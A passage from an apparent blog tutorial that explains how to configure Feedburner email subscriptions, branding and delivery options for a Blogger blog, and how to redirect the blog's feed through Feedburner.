You will then want to click on Communication Preferences in the left sidebar menu. This will allow you to customize the activation email subscribers receive to confirm their subscription.


Once customized, click Save. The next options you will want to configure are under Email Branding in the left sidebar menu. This is where you can upload a logo, customize the Email Subject line, and change the font styles, colors, and sizes to format the email subscribers will receive. Click Save when finished.

The last (and most important) setting for your email subscription is the Delivery Options. This is where you will tell Feedburner what time to deliver new RSS feed updates to subscribers.

Once saved, click on the Subscription Management link. Here, you can get the code to add a subscription form on your blog or you can get a link to your take visitors to the opt-in form for subscribing via email.

To add it on your blog:

1. Go to Blogger Dashboard > Design > Page Elements

2. Add a new Gadget

3. Select HTML/JavaScript & paste the code in the box.

Redirecting All Your Blog Feed To Feedburner

Unless you redirect all your blog feed to Feedburner you won’t get accurate subscriber numbers because some of your readers subscribe using your original blog feed.

To do this:

1. Go to Settings > Site Feed in your blog dashboard

2. Add your Feedburner address to Post Feed Redirect URL and click Save Changes.


3. Now all your feeds is automatically redirected through FeedBurner and you’ll be able to track subscribers.

If you are enjoying reading this blog, please consider Subscribing!
Read More..